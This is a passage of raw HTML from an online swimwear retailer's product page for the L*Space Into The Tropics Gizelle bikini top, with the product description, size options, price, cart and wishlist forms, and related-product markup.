nav-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" ><span>Bromelia</span></a></li><li class="level1 nav-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" ><span>Entreaguas</span></a></li><li class="level1 nav-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/designers/kibys" ><span>Kibys</span></a></li><li class="level1 nav-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/designers/l-space" ><span>L*Space </span></a></li><li class="level1 nav-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" ><span>Luli Fama </span></a></li><li class="level1 nav-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" ><span>Mar de Rosas</span></a></li><li class="level1 nav-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" ><span>OndadeMar </span></a></li><li class="level1 nav-1-11 category-item"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" ><span>Palmacea</span></a></li><li class="level1 nav-1-12 category-item"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" ><span>Peixoto</span></a></li><li class="level1 nav-1-13 category-item"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" ><span>PQ Swim</span></a></li><li class="level1 nav-1-14 category-item"><a href="https://www.butterfliesandbikinis.com/designers/slate" ><span>Slate</span></a></li><li class="level1 nav-1-15 category-item"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" ><span>Verdelimon</span></a></li><li class="level1 nav-1-16 category-item last"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" ><span>Vitamin A</span></a></li></ul></li><li class="level0 nav-2 category-item level-top"><a href="https://www.butterfliesandbikinis.com/what-is-new" class="level-top" ><span>What&#039;s New</span></a></li><li class="level0 nav-3 category-item level-top"><a href="https://www.butterfliesandbikinis.com/new" class="level-top" ><span>New</span></a></li><li class="level0 nav-4 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/women" class="level-top" ><span>Women</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/women/tops-women" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-4-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/tops-women/jackets-women" ><span>Jackets</span></a></li><li class="level2 nav-4-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/hoodies-and-sweatshirts-women" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-4-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tees-women" ><span>Tees</span></a></li><li class="level2 nav-4-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tanks-women" ><span>Bras &amp; Tanks</span></a></li></ul></li><li class="level1 nav-4-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-4-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/pants-women" ><span>Pants</span></a></li><li class="level2 nav-4-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/shorts-women" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-5 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/beach" class="level-top" ><span>Beach</span></a><ul class="level0 submenu"><li class="level1 nav-5-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini" ><span>Bikini</span></a><ul class="level1 submenu"><li class="level2 nav-5-1-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops" ><span>Tops</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bandeau-top" ><span>Bandeau Bikini </span></a></li><li class="level3 nav-5-1-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bralette" ><span>Bralette</span></a></li><li class="level3 nav-5-1-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup" ><span>D-Cup</span></a></li><li class="level3 nav-5-1-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/halter" ><span>Halter</span></a></li><li class="level3 nav-5-1-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/high-neck" ><span>High Neck</span></a></li><li class="level3 nav-5-1-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/off-shoulder" ><span>Off Shoulder</span></a></li><li class="level3 nav-5-1-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/padded" ><span>Padded</span></a></li><li class="level3 nav-5-1-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/ruffles" ><span>Ruffles</span></a></li><li class="level3 nav-5-1-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string" ><span>String</span></a></li><li class="level3 nav-5-1-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/triangle" ><span>Triangle</span></a></li><li class="level3 nav-5-1-1-11 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/underwire" ><span>Underwire</span></a></li></ul></li><li class="level2 nav-5-1-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms" ><span>Bottoms</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/brazilian" ><span>Brazilian Bikinis</span></a></li><li class="level3 nav-5-1-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/cheeky" ><span>Cheeky Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/full" ><span>Full Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-leg" ><span>High Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-waisted" ><span>High Waisted Bikini</span></a></li><li class="level3 nav-5-1-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/moderate" ><span>Moderate Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/string" ><span>String Tie Bikini</span></a></li><li class="level3 nav-5-1-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/ruched" ><span>Ruched Bikini</span></a></li><li class="level3 nav-5-1-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/thong" ><span>Thong Bikini</span></a></li><li class="level3 nav-5-1-2-10 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/wavey" ><span>Wavey</span></a></li></ul></li></ul></li><li class="level1 nav-5-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear" ><span>Cover Up - Beachwear</span></a><ul class="level1 submenu"><li class="level2 nav-5-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/crochet" ><span>Crochet</span></a></li><li class="level2 nav-5-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/kimono" ><span>Kimono</span></a></li><li class="level2 nav-5-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/mesh" ><span>Mesh</span></a></li><li class="level2 nav-5-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pants" ><span>Pants</span></a></li><li class="level2 nav-5-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pareo" ><span>Pareo</span></a></li><li class="level2 nav-5-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/shorts" ><span>Shorts</span></a></li><li class="level2 nav-5-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/skirts" ><span>Skirts</span></a></li><li class="level2 nav-5-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/sleeveless" ><span>Sleeveless</span></a></li><li class="level2 nav-5-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/solids" ><span>Solids</span></a></li><li class="level2 nav-5-2-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tanks" ><span>Tanks</span></a></li><li class="level2 nav-5-2-11 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tunics" ><span>Tunics</span></a></li><li class="level2 nav-5-2-12 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/wraps" ><span>Wraps</span></a></li></ul></li><li class="level1 nav-5-3 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" ><span>One Piece</span></a></li></ul></li><li class="level0 nav-6 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/men" class="level-top" ><span>Men</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/men/tops-men" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-6-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/tops-men/jackets-men" ><span>Jackets</span></a></li><li class="level2 nav-6-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/hoodies-and-sweatshirts-men" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-6-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tees-men" ><span>Tees</span></a></li><li class="level2 nav-6-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tanks-men" ><span>Tanks</span></a></li></ul></li><li class="level1 nav-6-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-6-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/pants-men" ><span>Pants</span></a></li><li class="level2 nav-6-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/shorts-men" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/gear" class="level-top" ><span>Gear</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first"><a href="https://www.butterfliesandbikinis.com/gear/bags" ><span>Bags</span></a></li><li class="level1 nav-7-2 category-item"><a href="https://www.butterfliesandbikinis.com/gear/fitness-equipment" ><span>Fitness Equipment</span></a></li><li class="level1 nav-7-3 category-item last"><a href="https://www.butterfliesandbikinis.com/gear/watches" ><span>Watches</span></a></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/street" class="level-top" ><span>Street</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/street/clothing" ><span>Clothing</span></a><ul class="level1 submenu"><li class="level2 nav-8-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" ><span>Dresses</span></a></li><li class="level2 nav-8-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" ><span>Hipster</span></a></li><li class="level2 nav-8-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" ><span>Lounge</span></a></li><li class="level2 nav-8-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" ><span>Romper - Jumpsuit</span></a></li><li class="level2 nav-8-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" ><span>Sandals</span></a></li><li class="level2 nav-8-1-6 category-item last"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" ><span>Shoes</span></a></li></ul></li><li class="level1 nav-8-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras" ><span>Bras</span></a><ul class="level1 submenu"><li class="level2 nav-8-2-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras/demi" ><span>Demi</span></a></li></ul></li><li class="level1 nav-8-3 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties" ><span>Panties</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties/boy-shorts" ><span>Boy Shorts</span></a></li></ul></li><li class="level1 nav-8-4 category-item last"><a href="https://www.butterfliesandbikinis.com/street/intimates/lingerie" ><span>Lingerie</span></a></li></ul></li><li class="level0 nav-9 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/training" class="level-top" ><span>Training</span></a><ul class="level0 submenu"><li class="level1 nav-9-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/training/training-video" ><span>Video Download</span></a></li></ul></li><li class="level0 nav-10 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/accessories" class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li class="level1 nav-10-1 category-item first"><a href="https://www.butterfliesandbikinis.com/accessories/hats" ><span>Hats</span></a></li><li class="level1 nav-10-2 category-item"><a href="https://www.butterfliesandbikinis.com/accessories/bags" ><span>Bags</span></a></li><li class="level1 nav-10-3 category-item last"><a href="https://www.butterfliesandbikinis.com/accessories/fragrance" ><span>Fragrance</span></a></li></ul></li><li class="level0 nav-11 category-item level-top"><a href="https://www.butterfliesandbikinis.com/sale" class="level-top" ><span>Sale</span></a></li><li class="level0 nav-12 last level-top"><a href="https://www.butterfliesandbikinis.com/shopbrand" class="level-top" ><span>Brand</span></a></li> </ul></nav> </div> <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom" data-role="title"> <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links" aria-label="My Account"> My Account </a> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom" id="store.links" data-role="content"> <!-- Account links --> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom" id="amtheme.store.compare" data-role="content"> <div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div> </div> </div> </div></header><div class="breadcrumbs"></div><main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'" data-amtheme-js="page-messages"> <div class="amtheme-messages" data-amtheme-js="amtheme-messages" data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> </div></div></div><a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><div class="amtheme-product-wrap"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"> <span> Skip to the end of the images gallery </span></a></div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"> <img alt="main product photo" class="lazyload gallery-placeholder__image" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/88500acc9d5202024f755f821214d7b0/l/-/l-space-into-the-tropics-sol-bikini-bottom-lifestyle_1.jpg" /></div><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"> <span> Skip to the beginning of the images gallery </span></a></div><a id="gallery-next-area" tabindex="-1"></a></div><div class="amtheme-product-info"> <div class="page-title-wrapper product"> <h1 class="page-title" data-ui-id="page-title-wrapper" > L*Space Into The Tropics Gizelle Bikini Top </h1> </div><div class="amtheme-short-info"> <div class="product-reviews-summary empty"> <div class="reviews-actions"> <a class="action add -no-js-scroll" data-amtheme-js="review-form-open" aria-label="Add&#x20;Review" title="Add&#x20;Review" href="https://www.butterfliesandbikinis.com/beach/l-space-into-the-tropics-gizelle-bikini-top#review-form"> Be the first to review this product </a> </div> </div><div class="product-info-stock-sku"> <div class="stock available" title="Availability"> <span>In stock</span> </div> <div class="product attribute sku"> <strong class="type">SKU</strong> <div class="value" >LSCZT21P/ITT</div></div></div></div><div class="product-info-main"><div class="product attribute overview"> <div class="value" ><p>Get a little girly in the L*Space Into The Tropics Gizelle Bikini Top, featuring a pull over style bralette fit with wide shoulder straps, soft removable padding and lace detail in a gorgeous floral print fabric. Fully lined. Model is 5'10", 33" Bust, wearing a Small.</p><h2>Product details</h2><ul><li>bralette bikini top</li><li>pull over fit</li><li>removable padding</li><li>wide straps</li><li>lace detail</li><li>floral print</li><li>fully lined</li><li>XS, S, M, L, XL, D Cup, DD Cup</li></ul></div></div><div class="product-add-form" > <form data-product-sku="LSCZT21P/ITT" data-amtheme-js="form" action="https://www.butterfliesandbikinis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9sLXNwYWNlLWludG8tdGhlLXRyb3BpY3MtZ2l6ZWxsZS1iaWtpbmktdG9w/product/11942/" method="post" id="product_addtocart_form" class="amtheme-form-cart" enctype="multipart/form-data" > <input type="hidden" name="product" value="11942" /> <input type="hidden" name="selected_configurable_option" value="" /> <input type="hidden" name="related_product" id="related-products-field" value="" /> <input type="hidden" name="item" value="11942" /> <input name="form_key" type="hidden" value="wZSSe3J80rUPlcIq" /> <div class="product-options-wrapper qty-round" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"> <div class="fieldset" tabindex="0"> <div class="field required -select-field"> <label class="label" for="select_12767"> Size </label> <div class="control"> <select id="amtheme-select_12767" class="amtheme-select product-custom-option required " name="options[12767]" tabindex="-1" data-selector="options[12767]" data-option-id="12767" > <option value="">-- Please Select --</option> <option value="77878"> X-Small </option> <option value="77879"> Small </option> <option value="77880"> Medium </option> <option value="77881"> Large </option> <option value="77882"> X-Large </option> <option value="77883"> D Cup </option> <option value="77884"> DD Cup </option> </select> <div class="amtheme-select-block" data-mage-init='{"amSelect": { "selectId": "amtheme-select_12767", "selectType": "default" }}' name="options[12767]" data-amselect-js="select"> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder"> <span class="amtheme-content" data-amselect-js="placeholder-content"> Please Select </span> </span> <ul role="list" class="amtheme-select-options" data-amselect-js="options"> <li class="amtheme-option" tabindex="0" data-amselect-js="item"> Please Select </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="77878"> X-Small </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="77879"> Small </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="77880"> Medium </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="77881"> Large </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="77882"> X-Large </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="77883"> D Cup </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="77884"> DD Cup </li> </ul> </div> </div></div> </div></div> <div class="amtheme-add-form-bottom -under"> <div class="box-tocart qty -round "> <div class="fieldset"> <div class="field qty amtheme-qty-wrap"> <label class="label amtheme-label" for="qty"> Qty </label> <div class="control amtheme-qty-box" data-mage-init='{"amQty":{}}'> <div class="amtheme-minus" data-amtheme-js="qty-minus" tabindex="0" title="Minus"> <svg class="amtheme-icon"> <use xlink:href="#icon-minus"/> </svg> </div> <div class="amtheme-plus" data-amtheme-js="qty-plus" tabindex="0" title="Plus"> <svg class="amtheme-icon"> <use xlink:href="#icon-plus"/> </svg> </div> <input type="number" name="qty" id="qty" min="0" class="input-text qty amtheme-qty" value="1" title="Qty" data-amtheme-js="qty-input" tabindex="0" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /> </div> </div> </div> </div> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="11942" data-price-box="product-id-11942"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11942" data-price-amount="114" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$114.00</span></span> </span></div></div> <div class="product-options-bottom"> <div class="box-tocart"> <div class="fieldset"> <div class="actions"> <button type="submit" title="Add to Cart" class="action primary tocart" data-amtheme-js="addtocart-button" id="product-addtocart-button"> <span class="amtheme-title"> Add to Cart </span> </button> <div id="instant-purchase" data-bind="scope:'instant-purchase'"> <!-- ko template: getTemplate() --><!-- /ko --></div> </div> </div> </div></div> <div class="amtheme-actions-wrap"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links"> <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11942,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9sLXNwYWNlLWludG8tdGhlLXRyb3BpY3MtZ2l6ZWxsZS1iaWtpbmktdG9w"}}' data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </span> <span class="amtheme-title"> Add to Wish List </span> </a> <a href="#" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11942","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9sLXNwYWNlLWludG8tdGhlLXRyb3BpY3MtZ2l6ZWxsZS1iaWtpbmktdG9w"}}' data-amtheme-js="ajax-compare" data-role="add-to-links" class="action tocompare" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> </span> <span class="amtheme-title"> Add to Compare </span> </a> <a href="https://www.butterfliesandbikinis.com/sendfriend/product/send/id/11942/cat_id/6/" class="action mailto friend" title="Email" aria-label="Email"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-mail"/> </svg> </span> <span class="amtheme-title"> Email </span> </a></div><div class="product-info-social-widgets"><div class="widget block block-static-block"> <br><br><div class="sharethis-inline-share-buttons"></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_46 --></div></div></div></div> </div> </form></div></div></div></div><input name="form_key" type="hidden" value="wZSSe3J80rUPlcIq" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div><div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.butterfliesandbikinis.com/mailchimp/campaign/check/"}}'></div> <div class="amtheme-productinfo-wrap"><div class="amtheme-productaside-wrap"> <div class="product info detailed" data-amtheme-js="product-info-detailed"> <div class="product data items" data-mage-init='{ "tabs":{ "openedState":"active", "icons": { "header": "amtheme-icon", "activeHeader": "amtheme-icon" } }, "amProductTabCaret":{} }'> <div class="data item title" id="tab-label-additional" data-role="collapsible" data-amtheme-js="item-title"> <a class="data switch" id="tab-label-additional-title" tabindex="-1" aria-label="label-additional-title" data-amtheme-js="additional-tab-trigger" data-toggle="trigger" href="#additional"> More Information </a> </div> <div class="data item content" id="additional" data-amtheme-js="additional" aria-labelledby="tab-label-additional-title" data-role="content"> <div class="am-custom-tab am-custom-tab-2"><div class="additional-attributes-wrapper table-wrapper"> <table class="data table additional-attributes" id="product-attribute-specs-table"> <caption class="table-caption">More Information</caption> <tbody> <tr> <th class="col label" scope="row">Position Type</th> <td class="col data" data-th="Position&#x20;Type">Tops</td> </tr> </tbody> </table> </div></div> </div> <div class="data item title" id="tab-label-reviews" data-role="collapsible" data-amtheme-js="item-title"> <a class="data switch" id="tab-label-reviews-title" tabindex="-1" aria-label="label-reviews-title" data-amtheme-js="reviews-tab-trigger" data-toggle="trigger" href="#reviews"> Reviews </a> </div> <div class="data item content" id="reviews" data-amtheme-js="reviews" aria-labelledby="tab-label-reviews-title" data-role="content"> <div class="am-custom-tab am-custom-tab-3"><div id="product-review-container" data-role="product-review"></div><div class="amtheme-reviews-aside -am-noreviews " data-amtheme-js="reviews-aside"> <div class="amtheme-heading"> <svg class="amtheme-icon" data-amtheme-js="review-back" aria-label="Close"> <use xlink:href="#icon-arrow-left" /> </svg> <span class="amtheme-title"> Ratings &amp; Reviews </span> </div> <div class="amtheme-content"> <p class="amtheme-noreviews-text">Be the first to review this product</p> <div class="amtheme-actions"> <button class="action size-s" title="Write review" aria-label="Write review" data-amtheme-js="review-form-open" > Write review </button> </div> </div> </div></div> </div> </div> </div><style> @media only screen and (min-width: 768px) { [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] { max-width: 16.666666666667%; } } </style><div class="amtheme-reviews-tab -am-noreviews" data-mage-init='{"amReviewTab":{ "productReviewUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F11942\u002F"
}}'> <h4 class="amtheme-title"> Ratings &amp; Reviews </h4> <div class="amtheme-content"> <p class="amtheme-noreviews-text">Be the first to review this product</p> <div class="amtheme-actions"> <button class="action size-s" title="Write review" aria-label="Write review" data-amtheme-js="review-form-open" > Write review </button> </div> </div></div> <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0"> <div class="block-title title" id="block-related-heading" role="heading" title="Related&#x20;Products" aria-level="2"> Related Products </div> <div class="block-content content" aria-labelledby="block-related-heading"> <div class="products wrapper grid products-grid products-related"> <ol class="products list items product-items amtheme-products-secondary amtheme-slick-slider" data-mage-init='{"slickSlider": { "isOnMobile": false, "sliderOptions": { "slidesToShow": 5, "responsive": [ { "breakpoint": 1280, "settings": { "slidesToShow": 4 } }, { "breakpoint": 960, "settings": { "slidesToShow": 3 } } ], "dots": true } }}' > <li class="item product product-item" style="display: none;"> <div class="product-item-info "> <a href="https://www.butterfliesandbikinis.com/new/l-space-into-the-tropics-sol-bikini-bottom" title="L&#x2A;Space&#x20;Into&#x20;The&#x20;Tropics&#x20;Sol&#x20;Bikini&#x20;Bottom" class="product photo product-item-photo"> <span class="product-image-container" style="width:178px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/e2e92d09e8090261c92e8bdd10ebcf95/l/-/l-space-into-the-tropics-sol-bikini-bottom-back.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/e2e92d09e8090261c92e8bdd10ebcf95/l/-/l-space-into-the-tropics-sol-bikini-bottom-back.jpg" alt="L*Space Into The Tropics Sol Bikini Bottom"/></picture></span></span> </a> <div class="product details product-item-details"> <span class="product name product-item-name"> <a class="product-item-link" title="L&#x2A;Space&#x20;Into&#x20;The&#x20;Tropics&#x20;Sol&#x20;Bikini&#x20;Bottom" href="https://www.butterfliesandbikinis.com/new/l-space-into-the-tropics-sol-bikini-bottom"> L*Space Into The Tropics Sol Bikini Bottom </a> </span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11941" data-price-box="product-id-11941"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11941" data-price-amount="99" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$99.00</span></span> </span></div> <div class="product actions 